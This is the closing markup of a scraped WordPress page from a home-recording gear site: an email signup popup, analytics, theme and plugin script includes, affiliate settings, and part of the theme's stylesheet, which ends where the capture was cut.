<style>.aawp .aawp-product--horizontal .aawp-product__description { display: block !important; }</style>
		<style type="text/css"></style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cd25537151277a51df486717-|49"></script><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'>				<div data-class-id="content-69706ee514d6e" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" data-overlay-class = "overlay-zoomin" data-onload-delay = ""data-onscroll-value = ""data-exit-intent = "enabled"data-add-to-cart = "0" data-closed-cookie-time="14" data-conversion-cookie-time="365"  data-modal-id="cp_id_6b813"  data-modal-style="cp_id_6b813"  data-option="smile_modal_styles"    data-custom-class = "cp-cp_id_6b813 cp-modal-global"data-load-on-refresh = "enabled"data-dev-mode = "disabled"data-custom-selector = "" class="overlay-show cp-onload cp-global-load  cp-cp_id_6b813 cp-modal-global" data-module-type="modal" ></div>
		
		<div data-form-layout="cp-form-layout-1" class="cp-module cp-modal-popup-container cp_id_6b813 cp-modal-every-design-container " data-style-id ="cp_id_6b813"  data-module-name ="modal" data-close-gravity = "1" >
			<div class="content-69706ee514d6e cp-overlay   smile-slideInUp  global_modal_container   "  data-scheduled=false  data-closed-cookie-time="14" data-conversion-cookie-time="365"  data-modal-id="cp_id_6b813"  data-modal-style="cp_id_6b813"  data-option="smile_modal_styles" data-placeholder-font="inherit"data-custom-class = "cp-cp_id_6b813 cp-modal-global"data-class = "content-69706ee514d6e"data-load-on-refresh = "enabled"data-load-on-count = "" data-affiliate_setting ="0"  data-overlay-animation = "smile-slideInUp"       data-tz-offset = "0"data-image-position = ""data-placeholder-color = ""data-timezonename = "wordpress"data-timezone = "0"  style=" " >
				<div class="cp-overlay-background" style=" background-color:rgba(0,0,0,0.8);"></div>	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:auto;max-width:600px;">
					<div class="cp-animate-container"  data-overlay-animation = "smile-slideInUp"  data-exit-animation="smile-fadeOut">
						<div class="cp-modal-content "   style = "border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: solid;border-color: #ffffff;border-width:  px;border-width:5px;" >	
								
							<div class="cp-modal-body cp-modal-every-design " style = "background-image:url(https://homestudiohub.com/wp-content/uploads/2023/11/home-music-studio.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;;" >
																<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color:rgba(0,0,0,0.15);;;"></div>
																		<!-- BEFORE CONTENTS -->
		<div class="cp-row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 cp-text-container" >
				<div class="cp-short-desc-container 
									">
					<div class="cp-short-description cp-desc cp_responsive " ><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span class="cp_responsive cp_line_height" data-line-height="34px" style="line-height: 34px;"><span data-font-size="22px"><span data-font-size="25px"><span data-font-size="29px"><span style="color:#FFFFFF;">Home Studio Insiders</span></span></span></span></span></span></span></div>
				</div>
				<div class="cp-title-container 
									">
					<div class="cp-title cp_responsive" ><span class="cp_responsive cp_line_height" data-line-height="30px" style="line-height:30px;"><span data-line-height="30px"><span data-line-height="40px"><span class="cp_responsive cp_font" data-font-size="44px" style="font-size:44px;"><span data-font-size="30px"><span data-line-height="45px"><span data-line-height="54px"><span data-font-size="45px"><span data-font-size="54px"><span style="font-family:arial,helvetica,sans-serif;"><span data-line-height="70px"><span data-line-height="50px"><span data-font-size="73px"><span data-font-size="75px"><span data-font-size="70px"><span data-font-size="64px"><span data-font-size="50px"><span style="color:#FFFFFF;">Get exclusive content<br />and special offers</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></div>
				</div>
				<div class="cp-desc-container 
									">
					<div class="cp-description cp_responsive" ><span class="cp_responsive cp_font" data-font-size="20px" style="font-size:20px;"><span data-font-size="22px"><span data-font-size="16px"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#FFFFFF;">Be the first to get&nbsp;exclusive content,<br />
product updates, and special offers.</span></span></span></span></span></div>
				</div>
				<div class="cp-form-container">
					
		<style type="text/css" class="cp-form-css">.content-69706ee514d6e .cp-form-container label:not(.cp-label) {    display:none;}.content-69706ee514d6e .cp-form-container label {    color: rgb(153, 153, 153);   font-size: 15px;	font-family:; 	text-align: center;} .content-69706ee514d6e .cp-form-container .cp-form-field select {    text-align-last: center;   direction: ;}.content-69706ee514d6e .cp-form-container input:focus:not([type='radio']):not([type='checkbox']):not([type='range']), .content-69706ee514d6e .cp-form-container textarea:focus, .content-69706ee514d6e .cp-form-container .cp-form-field button, .content-69706ee514d6e .cp-form-container .cp-form-field input, .content-69706ee514d6e .cp-form-container .cp-form-field select, .content-69706ee514d6e .cp-form-container .cp-form-field textarea { 	text-align: center; 	font-size: 15px; 	font-family: Arial; 	color: ; 	background-color: ; 	border-color: ; 	padding-top: 15px; 	padding-bottom: 15px; 	padding-left: 15px; 	padding-right: 15px; 	border-radius: 3px;}.content-69706ee514d6e .cp-form-container .cp-form-field  .cp-label {  	text-align: center; 	font-size: 15px; 	font-family: Arial; 	color: ; 	padding-top: 15px; 	padding-bottom: 15px; 	border-radius: 3px;}.content-69706ee514d6e .cp-form-container .cp-submit {  	padding-top: 10px; 	padding-bottom: 10px; 	padding-left: 15px; 	padding-right: 15px;}.content-69706ee514d6e .cp-form-container .cp-submit.cp-btn-flat {  	background: #548bd3!important;border-radius:5px;}.content-69706ee514d6e .cp-form-container .cp-submit.cp-btn-flat:hover {  	background: #477ec6!important;}.content-69706ee514d6e .cp-form-field.cp-enable-box-shadow > div { border-radius: 3px;}</style>
			<div class="form-main cp-form-layout-1">

				<form class="cp-form smile-optin-form  ">

							<input type="hidden" id="390607845_wpnonce" name="_wpnonce" value="c9db0800e7">
		<input type="hidden" name="cp-page-url" value="https://homestudiohub.com/best-mic-stands" />
		<input type="hidden" name="param[user_id]" value="cp-uid-f969422b9d7ee2afb1eaa484e137fb0c815b5a544736acdacb37b529ecb52a93" />
		<input type="hidden" name="param[date]" value="21-1-2026" />
		<input type="hidden" name="list_parent_index" value="1" />
		<input type="hidden" name="action" value="cp_add_subscriber" />
		<input type="hidden" name="list_id" value="1" />
		<input type="hidden" name="style_id" value="cp_id_6b813" />
		<input type="hidden" name="msg_wrong_email" value='Please enter correct email address.' />
		<input type="hidden" name="message" value="You&#039;re in! Thanks for subscribing. Keep an eye on your inbox for exclusive content and special offers!" />
		<input type="hidden" name="cp_module_name" value="Home Studio Insiders - Desktop" />
		<input type="hidden" name="cp_module_type" value="" />
				<input type="text" name="cp_set_hp" value="" style="display: none;"/>
			
						<div class="cp-all-inputs-wrap col-xs-12  ">

							

											<div class="cp-form-field  col-md-12 col-lg-12 col-sm-12 col-xs-12 odd-field-fallback ">
																								<label for="email-cp_id_6b813-69706ee515a30" >Email</label>
												 
												<div>
													<input id="email-cp_id_6b813-69706ee515a30" class="cp-input cp-email" type="email" name="param[email]" aria-labelledby="email-cp_id_6b813-69706ee515a30" placeholder="Enter your email"  required  />									</div></div><!-- .cp-form-field -->

																</div>
						
					<div class="cp-submit-wrap  cp-submit-wrap-full col-md-12 col-lg-12 col-sm-12 col-xs-12 ">
													<div class="cp-submit btn-subscribe cp_responsive cp-btn-flat  "    rel="noopener">
								<span class="cp_responsive cp_font" data-font-size="20px" style="font-size:20px;"><span style="font-family:arial,helvetica,sans-serif;"><span data-font-size="22px"><span data-font-size="25px"><span data-font-size="30px">Yes, I want to receive updates</span></span></span></span></span>							</div>
													</div><!-- .cp-submit-wrap -->
					</form><!-- .smile-optin-form -->
				</div>
									</div><!-- .cp-form-container -->
				<div class="cp-info-container cp_responsive 
				cp-empty					">
									</div>
			</div>
		</div>
		<!-- AFTER CONTENTS -->
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="b56823c84d">

	</div><!-- .cp-modal-body -->

		</div><!-- .cp-modal-content -->

					<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: solid;border-color: #ffffff;border-width:  px;border-width:5px;;border-width: 0px;background-image:url();">
				<div class="cp-form-after-submit">
					<div class ="cp-form-processing">
						<div class ="cp-form-processing" >
							<div class="smile-absolute-loader" style="visibility: visible;">
								<div class="smile-loader" style = "" >
									<div class="smile-loading-bar"></div>
									<div class="smile-loading-bar"></div>
									<div class="smile-loading-bar"></div>
									<div class="smile-loading-bar"></div>
								</div>
							</div>
						</div>
					</div>
					<div class ="cp-msg-on-submit" style="color:"></div>
				</div>
			</div>
	
		
				<div class="cp-overlay-close cp-image-close cp-inside-close cp-adjacent-right" style="width: 25px">
						<img class="" src="https://homestudiohub.com/wp-content/plugins/convertplug/modules/assets/images/default.png" alt="close-link" width="25px" height="32px" />					</div>

					</div><!-- .cp-animate-container -->

		
</div><!-- .cp-modal -->

		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
		    <script type="cd25537151277a51df486717-text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "ctajbwvp3l");
    </script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69706ee516078
    -->

    <script type="text/javascript" data-cfasync="false" async src="//l.getsitecontrol.com/8wlp02q7.js?ver=3.0.0" id="gsc_widget_script-js"></script>
<script type="cd25537151277a51df486717-text/javascript" id="helpful-js-extra">
/* <![CDATA[ */
var helpful = {"ajax_url":"https://homestudiohub.com/wp-admin/admin-ajax.php","ajax_data":{"user_id":"7d3be2f0e5d419419e0f25ad6ad184c0","_wpnonce":"32bceafbbf"},"translations":{"fieldIsRequired":"This field is required."},"user_voted":{"user_id":"7d3be2f0e5d419419e0f25ad6ad184c0","post_id":917,"action":"helpful_has_user_voted","_wpnonce":"b1a78014bb"},"post_id":"917","ajax_session":{"helpful_user":"7d3be2f0e5d419419e0f25ad6ad184c0"}};
//# sourceURL=helpful-js-extra
/* ]]> */
</script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/helpful/core/assets/js/helpful.js?ver=4.5.24" id="helpful-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/aawp/assets/dist/js/main.js?ver=4.0.0" id="aawp-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.6.2" id="convert-plus-module-main-js-js"></script>
<script type="cd25537151277a51df486717-text/javascript" id="convert-plus-modal-script-js-extra">
/* <![CDATA[ */
var smile_ajax = {"url":"https://homestudiohub.com/wp-admin/admin-ajax.php"};
//# sourceURL=convert-plus-modal-script-js-extra
/* ]]> */
</script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js?ver=3.6.2" id="convert-plus-modal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://homestudiohub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="cd25537151277a51df486717-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://homestudiohub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.lwptoc .lwptoc_i{background-color:#ffffff;border:1px solid #ffffff;}</style>    <script type="cd25537151277a51df486717-text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"ca":"ca","de":"de","at":"de","ch":"de","fr":"fr","it":"it","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thickandtir05-20","de":"hsh0e-21","fr":"hsh0a-21","it":"hsh01-21","co.uk":"thickandtir03-21"};
        /* ]]> */
    </script>
    

<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script type="cd25537151277a51df486717-text/javascript">
    
</script>


<script type="cd25537151277a51df486717-text/javascript">var td_res_context_registered_atts=[];</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cd25537151277a51df486717-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://homestudiohub.com/wp-content/themes/a11/style.css?ver=20220505
body_size: 2269
content:
/*!
Theme Name: Amplify 11 (Child theme of Newsletter)
Theme URI: https://amplify11.com
Author: Amplify 11
Template: Newspaper
Author URI: https://amplify11.com
Description: Base theme for A11
Version:      99.0.0
*/:root{--primary-color:#233487;--secondary-color:#00a3c1;--tertiary-color:#550b6d;--header-font-family:'Lato';--body-font-family:'Lato';--button-background-color:var(--primary-color);--button-text-color:#000}em{font-style:italic}strong{font-weight:700}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th,h1,h2,h3,h4,h5,h6{font-family:var(--header-font-family),sans-serif;margin:0;line-height:1.2;font-weight:700}h1{font-size:45px}@media screen and (max-width:767px){h1{font-size:40px}}h2{font-size:37px}@media screen and (max-width:767px){h2{font-size:33px}}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th,h3{font-size:30px}@media screen and (max-width:767px){.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th,h3{font-size:27px}}h4{font-size:25px}@media screen and (max-width:767px){h4{font-size:22px}}h5{font-size:22px}@media screen and (max-width:767px){h5{font-size:18px}}h6{font-size:18px}@media screen and (max-width:767px){h6{font-size:16px}}strong{font-weight:700}em{font-style:italic}p{margin-bottom:16px}.entry-content{font-size:1rem;line-height:1.2;font-family:var(--body-font-family),sans-serif}.entry-content :first-child{margin-top:0}.entry-content :last-child{margin-bottom:0}.entry-content a{text-decoration:none}.entry-content a:hover:not(.btn):not(.skip-to-content-link:focus){text-decoration:underline}.entry-content ol,.entry-content ul{margin-bottom:16px;padding-left:24px}.entry-content ol li,.entry-content ul li{margin-bottom:8px}.entry-content ol li:last-child,.entry-content ul li:last-child{margin-bottom:0}.entry-content ul{list-style-type:disc}.entry-content ol{list-style-type:decimal}.entry-content img{max-width:100%;margin-bottom:16px}.entry-content hr{height:2px;background:#eee;margin:16px 0;border:none;border-bottom:1px solid #ddd}.entry-content .alignleft{display:inline;float:left;margin-right:16px;margin-bottom:16px;margin-top:16px}.entry-content .alignright{display:inline;float:right;margin-left:16px;margin-bottom:16px;margin-top:16px}.entry-content .aligncenter{clear:both;display:block;margin:16px auto}.entry-content img.size-full{max-width:100%;width:auto}.entry-content .wp-caption{border:none;max-width:100%;font-size:.83333rem;color:#969697;margin-bottom:16px}.entry-content .wp-caption img{display:block;margin:1.2% auto 0;max-width:100%}.entry-content .wp-caption-text{text-align:center;font-size:12px}.entry-content .wp-caption-text{margin:4px 0 0}.entry-content embed,.entry-content iframe,.entry-content object{max-width:100%}.small-p{color:inherit;font-size:16px;line-height:20px}.medium-p{color:inherit;font-size:18px;line-height:1.5}.large-p{color:inherit;font-size:20px;line-height:30px}.xlarge-p{color:inherit;font-size:22px;line-height:30px}.accessible-text,.screen-reader-text,.skip-to-content-link:not(:focus){background:#000;color:#fff;border:0;clip:rect(0 0 0 0);height:1px;top:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.accessible-style-toggle{cursor:pointer;color:#000;font-size:15px;line-height:1.2;text-decoration:none;-webkit-transition:.3s ease all;-o-transition:.3s ease all;transition:.3s ease all}@media screen and (max-width:767px){.accessible-style-toggle{font-size:12px}}.accessible-style-toggle:hover{color:var(--primary-color)}a:focus,button:focus{outline:1px dotted #ccc!important}.accessible-styles .footer-cards__grid-item-cta,.accessible-styles .page__single-sidebar-heading,.accessible-styles .pagination .page-numbers.current,.accessible-styles .pagination .page-numbers:focus,.accessible-styles .pagination .page-numbers:hover,.accessible-styles .product-details__variation,.accessible-styles .recent-posts__post-date,.accessible-styles .recent-posts__post-link,.accessible-styles .tag-cloud__link,.accessible-styles .utility-column--cta a,.accessible-styles a{color:#000}.accessible-styles .btn,.accessible-styles .skip-to-content-link:focus{background:#00bd58;color:#000}.accessible-styles .cli_setting_save_button{background:#000;color:#fff}.accessible-styles .logo-links__below-content a{color:#fff}.skip-to-content-link:focus{left:0;position:absolute;top:0;z-index:9999}.a11-specs.a11-specs--template-2 .container{max-width:1104px}.a11-specs.a11-specs--template-2.a11-specs--alternate-row-colors .a11-specs__spec-table tbody tr:nth-of-type(even):not(.a11-specs__see-all-wrapper){background:#f7f7f7}.a11-specs.a11-specs--template-2.a11-specs--alternate-row-colors .a11-specs__spec-table tbody td:first-of-type{padding-left:17px}.a11-specs.a11-specs--template-2.a11-specs--alternate-row-colors .a11-specs__spec-table tbody td:last-of-type{padding-right:17px}@media screen and (max-width:767px){.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__inner-wrapper{position:relative}.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__inner-wrapper:after{content:"";position:absolute;z-index:1;top:0;right:-1px;bottom:0;pointer-events:none;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(85%,#fff));background-image:-o-linear-gradient(left,rgba(255,255,255,0),#fff 85%);background-image:linear-gradient(to right,rgba(255,255,255,0),#fff 85%);width:20%}.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__inner{padding:0 5% 0 0;overflow-x:scroll}.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__spec-title{font-size:13px}.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__spec-table{table-layout:auto}.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__spec-table thead{display:table-header-group}.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__spec-table thead th{min-width:120px;padding:13px}.a11-specs.a11-specs--template-2.a11-specs--scroll-on-mobile .a11-specs__spec-table tbody td{font-size:13px;padding:13px}}.a11-specs__spec-table{margin:20px 0 0;table-layout:fixed;width:100%}.a11-specs__spec-table.a11-specs__spec-table--headers-1,.a11-specs__spec-table.a11-specs__spec-table--headers-2{max-width:800px;margin:0 auto;table-layout:auto}.a11-specs__spec-table.a11-specs__spec-table--headers-1 .a11-specs__single-spec td:first-of-type,.a11-specs__spec-table.a11-specs__spec-table--headers-2 .a11-specs__single-spec td:first-of-type{width:45%}.a11-specs__spec-table+.a11-specs__spec-table{margin-top:50px}.a11-specs__spec-table.a11-specs__table--hidden{display:none}.a11-specs__spec-table .a11-specs__single-spec--hidden{display:none}.a11-specs__spec-table thead th{border:0;font-size:18px;font-weight:700;padding:13px 17px;text-align:left;text-transform:uppercase}.a11-specs__spec-table thead th:first-of-type{padding-left:0}.a11-specs__spec-table thead th:last-of-type{padding-right:0}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th{position:relative;text-transform:none}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th:first-of-type,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th:first-of-type{padding-bottom:10px}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th:first-of-type:after,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th:first-of-type:after{background:var(--primary-color);bottom:-1px;content:'';height:7px;left:0;position:absolute;width:100%}.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th:first-of-type:after{background:var(--secondary-color)}.a11-specs__spec-table tbody td{border:0;font-size:15px;padding:13px 17px}.a11-specs__spec-table tbody td:first-of-type{padding-left:0}.a11-specs__spec-table tbody td:last-of-type{padding-right:0;padding-left:15px}.a11-specs__spec-table tbody tr{border-top:1px solid #ccc}.a11-specs__spec-table tbody tr:last-of-type:not(.a11-specs__see-all-wrapper){border-bottom:1px solid #ccc}.a11-specs__single-spec-td--type-image{text-align:center;vertical-align:middle}.a11-specs__single-spec-td--type-image img{margin:0 auto!important}.a11-specs__spec-inline-column-header{display:none}.a11-specs__spec-title{font-size:15px;font-weight:700;line-height:1.2;margin:0!important;text-transform:uppercase}.a11-specs__mobile{display:none;margin:30px 0 10px}.a11-specs__mobile-item-button{display:block;font-size:20px;font-weight:700;padding:0 35px 0 0;position:relative;text-align:left;width:100%}.a11-specs__mobile-item-button:after,.a11-specs__mobile-item-button:before{background:#000;content:'';height:3px;position:absolute;right:10px;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:.3s ease all;-o-transition:.3s ease all;transition:.3s ease all;width:15px}.a11-specs__mobile-item-button:after{-webkit-transform:translate(0,-50%) rotate(90deg);-ms-transform:translate(0,-50%) rotate(90deg);transform:translate(0,-50%) rotate(90deg)}.a11-specs__mobile-item-button.a11-specs__mobile-item-button--open:after{-webkit-transform:none;-ms-transform:none;transform:none}.a11-specs__mobile-item{border-bottom:1px solid #ccc;padding:15px 0}.a11-specs__mobile-item:first-of-type{border-top:1px solid #ccc}.a11-specs__mobile-item-spec-sections{display:none;padding:0 20px;margin:20px 0 0}.a11-specs__mobile-item-spec-sections table:first-of-type tbody tr:first-of-type{border-top:0}@media screen and (max-width:767px){.a11-specs__spec-table thead{display:none}.a11-specs__spec-table thead th{font-size:25px!important}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead{display:block}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead tr,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead tr{display:block;width:100%}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th:first-of-type,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th:first-of-type{display:block;width:100%}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary thead th:not(:first-of-type),.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary thead th:not(:first-of-type){display:none}.a11-specs__spec-table.a11-specs__spec-table-style--accent-primary tbody tr:first-of-type,.a11-specs__spec-table.a11-specs__spec-table-style--accent-secondary tbody tr:first-of-type{display:none}.a11-specs__spec-table tbody td{padding:3px 0}.a11-specs__spec-table tbody td:first-of-type{padding-top:13px;padding-bottom:13px}.a11-specs__spec-table tbody td:last-of-type{padding-top:13px;padding-bottom:13px}.a11-specs__spec-inline-column-header{display:inline;font-weight:700;text-transform:uppercase;font-size:16px;padding:0 5px 0 0;vertical-align:top}.a11-specs__spec-table--headers-2 .a11-specs__spec-inline-column-header{display:none}.a11-specs__desktop{display:none}.a11-specs__mobile{display:block}.a11-specs__mobile-item-spec-sections>table:last-of-type tbody>tr:last-of-type{border-bottom:0}.a11-specs__section-title{margin:0 0 20px}}.a11-specs__mobile-view 